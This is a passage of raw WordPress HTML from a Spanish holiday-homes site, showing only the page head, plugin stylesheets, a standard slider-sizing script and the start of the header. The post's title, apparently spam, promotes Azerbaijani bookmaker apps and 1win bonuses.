

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annaholidayhomes.com/az%C9%99rbaycanda-daha-gork%C9%99mli-bukmeker-t%C9%99tbiql%C9%99ri-t%C9%99nt%C9%99n%C9%99li-bonuslara-1win-az-118/
body_size: 15696
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://annaholidayhomes.com/xmlrpc.php" />
	<title>Azərbaycanda Daha Görkəmli Bukmeker Tətbiqləri Təntənəli Bonuslara 1win Az 118 &#8211; annaholidayhomes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Feed" href="https://annaholidayhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Feed de los comentarios" href="https://annaholidayhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="annaholidayhomes &raquo; Comentario Azərbaycanda Daha Görkəmli Bukmeker Tətbiqləri Təntənəli Bonuslara 1win Az 118 del feed" href="https://annaholidayhomes.com/az%c9%99rbaycanda-daha-gork%c9%99mli-bukmeker-t%c9%99tbiql%c9%99ri-t%c9%99nt%c9%99n%c9%99li-bonuslara-1win-az-118/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://annaholidayhomes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://annaholidayhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-styler-css' href='https://annaholidayhomes.com/wp-content/plugins/cf7-styler/public/css/cf7-customizer-public.css?ver=1.0.01769890366' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://annaholidayhomes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='image-map-pro-dist-css-css' href='https://annaholidayhomes.com/wp-content/plugins/image-map-pro-wordpress/css/image-map-pro.min.css?ver=5.6.9' media='' />
<link rel='stylesheet' id='hfe-style-css' href='https://annaholidayhomes.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' media='all' />
<link rel='stylesheet' id='hendon-core-elementor-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-3353-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3353.css?ver=1710518901' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://annaholidayhomes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-3376-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3376.css?ver=1710518902' media='all' />
<link rel='stylesheet' id='elementor-post-3385-css' href='https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3385.css?ver=1710518902' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://annaholidayhomes.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='hendon-core-dashboard-style-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annaholidayhomes.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArimo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://annaholidayhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annaholidayhomes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://annaholidayhomes.com/wp-json/wp/v2/posts/4035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annaholidayhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://annaholidayhomes.com/az%c9%99rbaycanda-daha-gork%c9%99mli-bukmeker-t%c9%99tbiql%c9%99ri-t%c9%99nt%c9%99n%c9%99li-bonuslara-1win-az-118/" />
<link rel='shortlink' href='https://annaholidayhomes.com/?p=4035' />
<link rel="alternate" type="application/json+oembed" href="https://annaholidayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannaholidayhomes.com%2Faz%25c9%2599rbaycanda-daha-gork%25c9%2599mli-bukmeker-t%25c9%2599tbiql%25c9%2599ri-t%25c9%2599nt%25c9%2599n%25c9%2599li-bonuslara-1win-az-118%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://annaholidayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannaholidayhomes.com%2Faz%25c9%2599rbaycanda-daha-gork%25c9%2599mli-bukmeker-t%25c9%2599tbiql%25c9%2599ri-t%25c9%2599nt%25c9%2599n%25c9%2599li-bonuslara-1win-az-118%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.elementor-kit-3353 input:not([type="button"]):not([type="submit"]), .elementor-kit-3353 textarea, .elementor-kit-3353 .elementor-field-textual {
border-color:#000;
	
}
.qodef-qi-contact-form-7 label {
    margin-bottom: 20px;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4035 single-format-standard qode-framework-1.2.1 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.6.9 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--minimal qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height hendon-core-1.1.4 qodef-search--fullscreen elementor-default elementor-kit-3353">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://annaholidayhomes.com" title="annaholidayhomes" rel="home">annaholidayhomes</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="3376" class="elementor elementor-3376">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e8e3236 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="2e8e3236" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d32017a" data-id="3d32017a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a54f05b elementor-widget elementor-widget-image" data-id="1a54f05b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="738" height="172" src="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png" class="attachment-large size-large wp-image-3396" alt="" srcset="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png 738w, https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado-300x70.png 300w" sizes="(max-width: 738px) 100vw, 738px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31cb8079" data-id="31cb8079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e3bdd2 elementor-widget elementor-widget-ekit-nav-menu" data-id="52e3bdd2" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15553704" data-id="15553704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31178a3d elementor-widget__width-auto elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="31178a3d" data-element_type="widget" data-widget_type="button.default">
